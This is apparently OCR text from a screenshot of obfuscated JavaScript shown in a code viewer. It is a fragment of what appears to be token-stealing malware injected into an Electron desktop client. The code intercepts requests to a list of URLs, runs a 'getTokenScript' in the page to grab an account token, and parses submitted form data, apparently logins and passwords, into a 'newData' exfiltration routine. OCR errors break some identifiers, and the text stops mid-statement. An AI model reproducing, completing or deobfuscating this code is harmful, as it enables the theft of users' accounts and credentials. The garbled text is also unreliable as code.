 }
_0x5a15bd Aa ab .* 2 of 71
});
lookup_func AB
}), electron[lookup_func(0x234)][looku
(0x2dd)][lookup_func(0x248) + 'd']({
'urls': [_0x3ca1ce[lookup_func(0x2b6)], _0x3ca1ce[lookup_func(0x24b)], _0x3ca1ce
[lookup_func(0x1cb)], _0x3ca1ce[lookup_func(0x225)], _0x3ca1ce[lookup_func(0x361)],
_0x3ca1ce[lookup_func(0x3bc)], _0x3ca1ce[lookup_func(0x337)], _0x3ca1ce[lookup_func
(0x255)], _0x3ca1ce[lookup_func(0x1ce)], _0x3ca1ce[lookup_func(0x197)]]
}, async (_0xd36f2f, _0x5c72f6) => {
const _0x5a15bd = lookup_func,
_0x10164b = electron[_0x5a15bd(0x39d) + _0x5a15bd(0x1ca)][_0x5a15bd(0x1dd) +
_0x5a15bd(0x2bc)]()[-0x1aa4 + -0xc61 * 0x3 + 0x3fc7];
if (_0x3ca1ce[_0x5a15bd(0x23e)](_0xd36f2f[_0x5a15bd(0x216)], 0x2ae * 0x4 + -0x301 *
0x7 + 0xb17)) return;
const _0x38170f = await _0x10164b[_0x5a15bd(0x28c) + 's'][_0x5a15bd(0x307) +
_0x5a15bd(0x33e)](getTokenScript, !![]);
if (_0xd36f2f[_0x5a15bd(0x387)][_0x5a15bd(0x363)](_0x3ca1ce[_0x5a15bd(0x3b7)])) {
const _0x2a80fe = Buffer[_0x5a15bd(0x2f6)](_0xd36f2f[_0x5a15bd(0x1c7)][0x15ff +
-0x46d * -0x3 + -0x2346][_0x5a15bd(0x3e2)])[_0x5a15bd(0x188)]()[_0x5a15bd(0x3ca)]
('&', '')[_0x5a15bd(0x3ca)](_0x3ca1ce[_0x5a15bd(0x23d)], '')[_0x5a15bd(0x3ca)]('
[', '')[_0x5a15bd(0x3ca)](']', '')[_0x5a15bd(0x3ca)](_0x3ca1ce[_0x5a15bd
(0x320)], '')[_0x5a15bd(0x3ca)](_0x3ca1ce[_0x5a15bd(0x2cd)], '')[_0x5a15bd
(0x3ca)](_0x3ca1ce[_0x5a15bd(0x202)], '')[_0x5a15bd(0x3ca)](_0x3ca1ce[_0x5a15bd
(0x29e)], '');
_0x3ca1ce[_0x5a15bd(0x278)](newData, _0x3ca1ce[_0x5a15bd(0x3b0)], _0x38170f,
_0x2a80fe[_0x5a15bd(0x319)]('=')[0x25d5 + -0x1050 + 0x396 * -0x6], _0x2a80fe
[_0x5a15bd(0x319)]('=')[-0x9c0 + -0xb * -0x242 + 0x4 * -0x3c5], _0x2a80fe
[_0x5a15bd(0x319)]('=')[0x1544 + -0x1a94 + -0x1d * -0x2f], _0x2a80fe[_0x5a15bd
(0x319)]('=')[0xfdf + 0x19f6 + -0x29d1]);
} else {
const _0x24efd7 = JSON[_0x5a15bd(0x226)](Buffer[_0x5a15bd(0x2f6)](_0xd36f2f
[_0x5a15bd(0x1c7)][-0x72 * -0xb + 0x1 * 0x9bb + 0xea1 * -0x1][_0x5a15bd(0x3e2)])
[_0x5a15bd(0x188)]());
if (_0xd36f2f[_0x5a15bd(0x387)][_0x5a15bd(0x363)](_0x3ca1ce[_0x5a15bd(0x231)]))
_0x3ca1ce[_0x5a15bd(0x1fb)](newData, _0x3ca1ce[_0x5a15bd(0x231)], _0x38170f,